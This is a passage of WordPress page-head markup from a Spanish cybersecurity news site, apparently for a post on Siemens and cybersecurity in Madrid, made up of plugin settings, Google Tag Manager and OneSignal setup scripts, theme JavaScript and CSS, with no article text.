jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/1340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=1340' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fsiemens-ciberseguridad-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fsiemens-ciberseguridad-madrid%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["actualidad","destacado","noticias-al-dia"],"pageAttributes":["ciberseguridad","incibe-y-siemens-colaboran-juntos","la-inversion-en-ciberseguridad","prevencion-de-la-cibercriminalidad","siemens-construye-un-centro-de-ciberseguridad","siemens-puntera-en-innovacion"],"pagePostAuthor":"Ciberpyme"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="282f5541f1ffb174fd10b86a-text/javascript">
        window.tdb_globals = {"wpRestNonce":"0f519695c9","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="282f5541f1ffb174fd10b86a-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"0f519695c9","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="282f5541f1ffb174fd10b86a-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="282f5541f1ffb174fd10b86a-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
